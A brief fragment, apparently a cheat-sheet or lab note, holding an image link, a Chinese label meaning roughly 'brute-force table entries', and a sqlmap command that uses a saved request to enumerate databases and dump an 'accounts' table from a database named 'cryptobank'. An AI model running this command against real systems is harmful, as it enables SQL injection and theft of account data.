 暴破表项,sqlmap -r req.txt --dbs -D cryptobank -T accounts --dump --batch,